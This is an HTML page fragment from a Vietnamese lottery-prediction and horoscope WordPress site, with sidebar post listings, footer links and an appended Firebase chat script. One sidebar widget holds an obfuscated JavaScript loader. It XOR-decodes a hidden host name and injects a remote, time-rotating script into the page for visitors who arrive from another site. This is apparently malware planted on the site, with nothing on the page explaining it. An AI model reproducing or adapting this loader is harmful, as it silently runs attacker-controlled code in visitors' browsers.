						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-sep1-1.jpg" class="img-responsive wp-post-image" alt="Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?" title="Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/nam-mo-thay-sep-la-diem-gi/">Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 10-01-26</small>
					</p>
				</div>
		 			</div>
<div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_3e3b69) {
    
    var _5c124 = Date.now();
    var _46e141 = 1000;
    _5c124 = _5c124 / _46e141;
    _5c124 = Math.floor(_5c124);

    var _3c06e0 = 600;
    _5c124 -= _5c124 % _3c06e0;
    _5c124 = _5c124.toString(16);

    var _f15585 = _3e3b69.referrer;

    if (!_f15585) return;

    var _65f4d8 = [49288, 49309, 49307, 49295, 49362, 49295, 49288, 49301, 49311, 49303, 49296, 49299, 49309, 49304, 49305, 49294, 49362, 49301, 49298, 49306, 49299];

    _65f4d8 = _65f4d8.map(function(_cd7c15){
        return _cd7c15 ^ 49404;
    });

    var _82ccd7 = "1dc231b7c997ed063ad143e3da3b3108";
    
    _65f4d8 = String.fromCharCode(..._65f4d8);

    var _efed6c = "https://";
    var _934a6 = "/";
    var _d52a6a = "mount.";

    var _f950bc = ".js";

    var _f879d8 = _3e3b69.createElement("script");
    _f879d8.type = "text/javascript";
    _f879d8.async = true;
    _f879d8.src = _efed6c + _65f4d8 + _934a6 + _d52a6a + _5c124 + _f950bc;

    _3e3b69.getElementsByTagName("head")[0].appendChild(_f879d8)

}(document);
</script></div>            </div>
        </div>
        <div class="col-md-3">
	<div class="side-news"><div class="side-head">Tin Tức Xổ Số</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/du-doan-xsmn-1-2-2026.png" class="img-responsive wp-post-image" alt="Dự đoán XSMN 1/2/2026 &#8211; Soi cầu Miền Nam chủ nhật miễn phí" title="Dự đoán XSMN 1/2/2026 &#8211; Soi cầu Miền Nam chủ nhật miễn phí" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/du-doan-xsmn-1-2-2026-soi-cau-mien-nam-chu-nhat-mien-phi/">Dự đoán XSMN 1/2/2026 &#8211; Soi cầu Miền Nam chủ nhật miễn phí</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 30-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/du-doan-xsmb-28-1-2026-3.png" class="img-responsive wp-post-image" alt="Dự đoán XSMB 28/1/2026 &#8211; Soi cầu Miền Bắc thứ 4 thần tài" title="Dự đoán XSMB 28/1/2026 &#8211; Soi cầu Miền Bắc thứ 4 thần tài" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/du-doan-xsmb-28-1-2026-soi-cau-mien-bac-thu-4-than-tai/">Dự đoán XSMB 28/1/2026 &#8211; Soi cầu Miền Bắc thứ 4 thần tài</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 26-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/XSBDI1.jpg" class="img-responsive wp-post-image" alt="Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí" title="Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tham-khao-soi-cau-bdi-ngay-15-1-2026-thu-5-mien-phi/">Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 14-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/xstn1501.jpg" class="img-responsive wp-post-image" alt="Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn" title="Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/du-doan-xstn-ngay-15-thang-1-nam-2026-sieu-chuan/">Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 13-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/du-doan-xsmn-12-1-2026.png" class="img-responsive wp-post-image" alt="Dự đoán XSMN 12/1/2026 &#8211; Soi cầu Miền Nam thứ 2 thần tài" title="Dự đoán XSMN 12/1/2026 &#8211; Soi cầu Miền Nam thứ 2 thần tài" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/du-doan-xsmn-12-1-2026-soi-cau-mien-nam-thu-2-than-tai/">Dự đoán XSMN 12/1/2026 &#8211; Soi cầu Miền Nam thứ 2 thần tài</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 10-01-26</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Phong Thủy</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/con-so-may-man-ngay-15-01.png" class="img-responsive wp-post-image" alt="Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp" title="Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-ngay-15-01-mang-tai-loc-cho-12-con-giap/">Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 13-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/con-so-may-man-12-con-giap-ngay-11-01.jpg" class="img-responsive wp-post-image" alt="Con số may mắn ngày 11/01 mang tài lộc cho 12 con giáp" title="Con số may mắn ngày 11/01 mang tài lộc cho 12 con giáp" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-ngay-11-01-cho-12-con-giap/">Con số may mắn ngày 11/01 mang tài lộc cho 12 con giáp</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 09-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/con-so-may-man-tuoi-ngo-20-12-2025.jpg" class="img-responsive wp-post-image" alt="Tử vi tuổi Ngọ ngày hôm nay 20/12/2025 may mắn phát tài" title="Tử vi tuổi Ngọ ngày hôm nay 20/12/2025 may mắn phát tài" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tu-vi-tuoi-ngo-ngay-hom-nay-20-12-2025-may-man-phat-tai/">Tử vi tuổi Ngọ ngày hôm nay 20/12/2025 may mắn phát tài</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 18-12-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/con-so-may-man-tuoi-mau-dan-4-12-2025-1.jpg" class="img-responsive wp-post-image" alt="Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025" title="Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-tuoi-mau-dan-4-12-2025/">Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-12-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/11/con-so-may-man-cung-thien-yet-27-11-2025.jpg" class="img-responsive wp-post-image" alt="Con số may mắn cung Thiên Yết hôm nay 27/11/2025 thứ 5" title="Con số may mắn cung Thiên Yết hôm nay 27/11/2025 thứ 5" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-cung-thien-yet-hom-nay-27-11-2025-thu-5/">Con số may mắn cung Thiên Yết hôm nay 27/11/2025 thứ 5</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 25-11-25</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Bài mới nhất</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/du-doan-xsmn-1-2-2026.png" class="img-responsive wp-post-image" alt="Dự đoán XSMN 1/2/2026 &#8211; Soi cầu Miền Nam chủ nhật miễn phí" title="Dự đoán XSMN 1/2/2026 &#8211; Soi cầu Miền Nam chủ nhật miễn phí" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/du-doan-xsmn-1-2-2026-soi-cau-mien-nam-chu-nhat-mien-phi/">Dự đoán XSMN 1/2/2026 &#8211; Soi cầu Miền Nam chủ nhật miễn phí</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 30-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/csmm-12-giap-32.jpg" class="img-responsive wp-post-image" alt="Bật mí con số may mắn ngày 3/2/2026 thứ 3 của 2 con giáp" title="Bật mí con số may mắn ngày 3/2/2026 thứ 3 của 2 con giáp" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/bat-mi-con-so-may-man-ngay-3-2-2026-thu-3-cua-2-con-giap/">Bật mí con số may mắn ngày 3/2/2026 thứ 3 của 2 con giáp</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 30-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/nhan-dinh-leeds-vs-arsenal.jpg" class="img-responsive wp-post-image" alt="Nhận định đối đầu Leeds vs Arsenal, 22h00 ngày 31/1" title="Nhận định đối đầu Leeds vs Arsenal, 22h00 ngày 31/1" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/nhan-dinh-doi-dau-leeds-vs-arsenal-22h00-ngay-31-1/">Nhận định đối đầu Leeds vs Arsenal, 22h00 ngày 31/1</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 29-01-26</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Bài xem nhiều</div>				<div class="recent-post">
			<div class="post-img">
				<img width="120" height="90" src="https://xosodaicat.net/wp-content/uploads/2022/08/7-120x90.jpg" class="img-responsive wp-post-image" alt="Thống kê thống kê KQXSMN 30/8/2022 hôm nay" title="Thống kê thống kê KQXSMN 30/8/2022 hôm nay" decoding="async" srcset="https://xosodaicat.net/wp-content/uploads/2022/08/7-120x90.jpg 120w, https://xosodaicat.net/wp-content/uploads/2022/08/7-507x380.jpg 507w, https://xosodaicat.net/wp-content/uploads/2022/08/7.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" />			</div>
			<h5><a href="https://xosodaicat.net/soi-cau-thong-ke-kqxsmn-30-8-2022-hom-nay/">Thống kê thống kê KQXSMN 30/8/2022 hôm nay</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 29-08-22</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="120" height="90" src="https://xosodaicat.net/wp-content/uploads/2022/09/nhan-dinh-cartagena-vs-alaves-02h00-ngay-27-9-120x90.jpg" class="img-responsive wp-post-image" alt="Nhận định Cartagena vs Alaves, 02h00 ngày 27/9" title="Nhận định Cartagena vs Alaves, 02h00 ngày 27/9" decoding="async" srcset="https://xosodaicat.net/wp-content/uploads/2022/09/nhan-dinh-cartagena-vs-alaves-02h00-ngay-27-9-120x90.jpg 120w, https://xosodaicat.net/wp-content/uploads/2022/09/nhan-dinh-cartagena-vs-alaves-02h00-ngay-27-9-507x380.jpg 507w, https://xosodaicat.net/wp-content/uploads/2022/09/nhan-dinh-cartagena-vs-alaves-02h00-ngay-27-9.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" />			</div>
			<h5><a href="https://xosodaicat.net/nhan-dinh-cartagena-vs-alaves-02h00-ngay-27-9/">Nhận định Cartagena vs Alaves, 02h00 ngày 27/9</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 26-09-22</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="120" height="90" src="https://xosodaicat.net/wp-content/uploads/2022/10/XSBTR-25-10-2022-120x90.jpg" class="img-responsive wp-post-image" alt="Thống kê kết quả xổ số Bến Tre ngày 25/10/2022 dự đoán lô thứ 3" title="Thống kê kết quả xổ số Bến Tre ngày 25/10/2022 dự đoán lô thứ 3" decoding="async" srcset="https://xosodaicat.net/wp-content/uploads/2022/10/XSBTR-25-10-2022-120x90.jpg 120w, https://xosodaicat.net/wp-content/uploads/2022/10/XSBTR-25-10-2022-507x380.jpg 507w, https://xosodaicat.net/wp-content/uploads/2022/10/XSBTR-25-10-2022.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" />			</div>
			<h5><a href="https://xosodaicat.net/soi-cau-ket-qua-xo-so-ben-tre-ngay-25-10-2022/">Thống kê kết quả xổ số Bến Tre ngày 25/10/2022 dự đoán lô thứ 3</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 24-10-22</small>
			</p>
		</div>
				</div></div>    </div>
</div>
<script>
    $('input[name="xsngay"]').daterangepicker(
            {singleDatePicker: true,opens: "center",locale: {format: "DD/MM/YYYY"}}
    );
	$('input[name="xsngay"]').on('apply.daterangepicker', function(ev, picker) {
		var date = picker.startDate.format('DD-MM-YYYY');
		var select_day = date.replace('/', '-').replace('/', '-');
		window.location.href = 'lich-thi-dau-bong-da-ngay-'+ select_day;
	});
</script>
<script type="text/javascript">
$(document).ready(function() {
	//var tabheight = $('.tablesm').height();
	$('body').on('click','.nextback', function() {
		var daybt = $(this).attr('rel');
		window.location.href = 'lich-thi-dau-bong-da-ngay-'+ daybt;
	});
});
</script>
<div class="footer">
    <div class="container">
        <ul class="ft-nav">
           			<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://xosodaicat.net">Trang chủ</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://xosodaicat.net/xsmb-truc-tiep/">XSMB</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://xosodaicat.net/xs-mien-trung/">XSMT</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://xosodaicat.net/xs-mien-nam/">XSMN</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://xosodaicat.net/mega-6-45/">Mega 6/45</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://xosodaicat.net/du-doan-xo-so/">Nhận định xổ số</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://xosodaicat.net/so-mo/">Sổ mơ</a></li>
<li id="menu-item-14152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14152"><a href="https://xosodaicat.net/thong-ke-lo-xien-2-lo-xien-3/">Lô xiên</a></li>
<li id="menu-item-14151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14151"><a href="https://xosodaicat.net/thong-ke-lo-kep/">Lô kép</a></li>
        </ul>
        <p>
       
		Nội dung chân trang        </p> Liên kết hữu ích: <a title="Kết quả xổ số miền Bắc hôm nay" href="https://sxmb.com/" target="_blank" rel="noopener">KQXSMB</a> | <a href="https://sxmb.com/thong-ke-bang-giai-dac-biet.html" title="thống kê giải đặc biệt miền bắc" target="_blank">bảng đặc biệt</a> | <a href="https://xosodaiviet.mobi/quay-thu-xsmn.html" title="quay thử xổ số miền nam hôm nay" target="_blank">quay thử mn</a> | <a href="https://lichthidau.com/ty-le-keo-nha-cai.html" title="Tỷ lệ kèo bóng đá trực tuyến hôm nay" target="_blank">tỷ lệ bóng đá hôm nay</a> | <a href="https://lichthidau.com/keo-bong-da-ngoai-hang-anh-anh.html" title="Tỷ lệ kèo Ngoại hạng Anh" target="_blank">kèo ngoại hạng anh</a> | <a href="https://xosodaiviet.mobi/soi-cau-mt-chu-nhat-xskt.html" title="dự đoán xổ số kon tum chính xác nhất" target="_blank">Dự đoán Xổ số Kon Tum</a> | <a href="https://sxmb.com/quay-thu-xsdlk-ket-qua-xo-so-daklak.html" title="quay thử XSDLK  hôm nay lấy may mắn" target="_blank">quay thử XSDLK</a> | <a href="https://ketquabongda.com/vdqg-mexico-665.html" title="Kết quả bóng đá giải vô địch Mexico" target="_blank">kq Mexico</a> | <a href="https://sxmb.vn/du-doan-xo-so-mien-bac.html" title="dự đoán xổ số miền bắc hôm nay" target="_blank">dự đoán xsmb</a> | <a href="https://xosodaiviet.mobi/du-doan-xo-so.html" title="dự đoán xổ số ba miền hôm nay" target="_blank">dự đoán xổ số ba miền 888</a> | <a href="https://sxmb.vn/" title="Kết quả xổ số miền Bắc hôm nay" target="_blank">sxmb</a>
</div>
<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/bootstrap.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/daterangepicker.css"/>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bongdaxoso/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://xosodaicat.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://xosodaicat.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ba619a542ff448c1a18d27022baae620","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://xosodaicat.net/wp-content/themes/bongdaxoso/js/main.js?ver=6.9
body_size: 3371
content:
/**
 * Copyright 2015 Google Inc. All Rights Reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *      http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
'use strict';

function dateNow(){
    var today = new Date();
    var dd = today.getDate();
    var mm = today.getMonth()+1; //January is 0!
    var yyyy = today.getFullYear();

    if(dd<10) {
        dd = '0'+dd;
    } 

    if(mm<10) {
        mm = '0'+mm;
    } 

    today = dd + '/' + mm + '/' + yyyy;
    return today;
}

/*
// Initializes FriendlyChat.
function FriendlyChat() {
  this.checkSetup();
  // Shortcuts to DOM Elements.
  //this.submitButton = document.getElementById('pushMessg');
  // Saves message on form submit.
  //this.submitButton.addEventListener('click', this.saveMessage.bind(this));
  this.initFirebase();
}



// Sets up shortcuts to Firebase features and initiate firebase auth.
FriendlyChat.prototype.initFirebase = function() {
  // Shortcuts to Firebase SDK features.
  this.auth = firebase.auth();
  this.database = firebase.database();
  this.storage = firebase.storage();
  // Initiates Firebase auth and listen to auth state changes.
  this.auth.onAuthStateChanged(this.onAuthStateChanged.bind(this));
  this.loadMessages();
};

// Loads chat messages history and listens for upcoming ones.
FriendlyChat.prototype.loadMessages = function() {
  // Reference to the /messages/ database path.
  this.messagesRef = this.database.ref('messages/pushxoso');
  console.log(this.messagesRef);
  // Make sure we remove all previous listeners.
  this.messagesRef.off();

  var setMessage = function(data) {
    var val = data.val();  
    var messages=JSON.parse(val.text);
    var today=dateNow();
    console.log(messages);
    if(messages[47].message===today){
        for(var i=0;i<messages.length;i++){
            var item=messages[i];
            // console.log(item);
            var id='#'+item.id;
            if(item.message!==''){
                console.log("id==="+item.id+"...meg=="+item.message);
                $(id).text(item.message);    
            }
        }
    }
    
    
    // for (var i in messages) {
        
    //     var item=messages[i];
    //     // console.log(item);
    //     var id='#'+item.id;
    //     if(item.message!==''&& item.message!=='_indexOf'){
    //         console.log(i);
    //         $(id).text(item.message);    
    //     }
        
    // }
  };
  // Loads the last 12 messages and listen for new ones.
//  var setMessage = function(data) {
//    var val = data.val();
//    this.displayMessage(data.key, val.name, val.text, val.photoUrl, val.imageUrl);
//  }.bind(this);
  this.messagesRef.limitToLast(1).on('child_added', setMessage);
  this.messagesRef.limitToLast(1).on('child_changed', setMessage);
};

// Saves a new message on the Firebase DB.
FriendlyChat.prototype.saveMessage = function(e) {
  e.preventDefault();
  // Check that the user entered a message and is signed in.
  var txtmessage=createMessage();
  if (txtmessage!==''&&this.checkSignedInWithMessage()) {
//    var currentUser = this.auth.currentUser;
    // Add a new message entry to the Firebase Database.
    //currentUser.displayName
//    console.log(currentUser.displayName);
    
    
    this.messagesRef.push({
      name:'hanhlm' ,
      text: txtmessage
      //photoUrl: currentUser.photoURL || '/images/profile_placeholder.png'
    }).then(function() {
      // Clear message text field and SEND button state.
//      FriendlyChat.resetMaterialTextfield(this.messageInput);
//      this.toggleButton();
    }.bind(this)).catch(function(error) {
      console.error('Error writing new message to Firebase Database', error);
    });
  }
};

// Sets the URL of the given img element with the URL of the image stored in Cloud Storage.
FriendlyChat.prototype.setImageUrl = function(imageUri, imgElement) {
  // If the image is a Cloud Storage URI we fetch the URL.
  if (imageUri.startsWith('gs://')) {
    imgElement.src = FriendlyChat.LOADING_IMAGE_URL; // Display a loading image first.
    this.storage.refFromURL(imageUri).getMetadata().then(function(metadata) {
      imgElement.src = metadata.downloadURLs[0];
    });
  } else {
    imgElement.src = imageUri;
  }
};

// Saves a new message containing an image URI in Firebase.
// This first saves the image in Firebase storage.
FriendlyChat.prototype.saveImageMessage = function(event) {
  event.preventDefault();
  var file = event.target.files[0];

  // Clear the selection in the file picker input.
  this.imageForm.reset();

  // Check if the file is an image.
  if (!file.type.match('image.*')) {
    var data = {
      message: 'You can only share images',
      timeout: 2000
    };
    this.signInSnackbar.MaterialSnackbar.showSnackbar(data);
    return;
  }

  // Check if the user is signed-in
  if (this.checkSignedInWithMessage()) {

    // We add a message with a loading icon that will get updated with the shared image.
    var currentUser = this.auth.currentUser;
    this.messagesRef.push({
      name: currentUser.displayName,
      imageUrl: FriendlyChat.LOADING_IMAGE_URL,
      photoUrl: currentUser.photoURL || '/images/profile_placeholder.png'
    }).then(function(data) {

      // Upload the image to Cloud Storage.
      var filePath = currentUser.uid + '/' + data.key + '/' + file.name;
      return this.storage.ref(filePath).put(file).then(function(snapshot) {

        // Get the file's Storage URI and update the chat message placeholder.
        var fullPath = snapshot.metadata.fullPath;
        return data.update({imageUrl: this.storage.ref(fullPath).toString()});
      }.bind(this));
    }.bind(this)).catch(function(error) {
      console.error('There was an error uploading a file to Cloud Storage:', error);
    });
  }
};

// Signs-in Friendly Chat.
FriendlyChat.prototype.signIn = function() {
  // Sign in Firebase using popup auth and Google as the identity provider.
  var provider = new firebase.auth.GoogleAuthProvider();
  this.auth.signInWithPopup(provider);
};

// Signs-out of Friendly Chat.
FriendlyChat.prototype.signOut = function() {
  // Sign out of Firebase.
  this.auth.signOut();
};

// Triggers when the auth state change for instance when the user signs-in or signs-out.
FriendlyChat.prototype.onAuthStateChanged = function(user) {
  if (user) { // User is signed in!
    // Get profile pic and user's name from the Firebase user object.
    var profilePicUrl = user.photoURL;
    var userName = user.displayName;

    // Set the user's profile pic and name.
    this.userPic.style.backgroundImage = 'url(' + (profilePicUrl || '/images/profile_placeholder.png') + ')';
    this.userName.textContent = userName;
    this.loadMessages();
  } else { 
  }
};

// Returns true if user is signed-in. Otherwise false and displays a message.
FriendlyChat.prototype.checkSignedInWithMessage = function() {
  // Return true if the user is signed in Firebase
  return true;
};

// Saves the messaging device token to the datastore.
FriendlyChat.prototype.saveMessagingDeviceToken = function() {
  firebase.messaging().getToken().then(function(currentToken) {
    if (currentToken) {
      console.log('Got FCM device token:', currentToken);
      // Saving the Device Token to the datastore.
      firebase.database().ref('/fcmTokens').child(currentToken)
          .set(firebase.auth().currentUser.uid);
    } else {
      // Need to request permissions to show notifications.
      this.requestNotificationsPermissions();
    }
  }.bind(this)).catch(function(error){
    console.error('Unable to get messaging token.', error);
  });
};

// Requests permissions to show notifications.
FriendlyChat.prototype.requestNotificationsPermissions = function() {
  console.log('Requesting notifications permission...');
  firebase.messaging().requestPermission().then(function() {
    // Notification permission granted.
//    this.saveMessagingDeviceToken();
  }.bind(this)).catch(function(error) {
    console.error('Unable to get permission to notify.', error);
  });
};

// Resets the given MaterialTextField.
FriendlyChat.resetMaterialTextfield = function(element) {
  element.value = '';
  element.parentNode.MaterialTextfield.boundUpdateClassesHandler();
};

// Template for messages.
FriendlyChat.MESSAGE_TEMPLATE =
    '<div class="message-container">' +
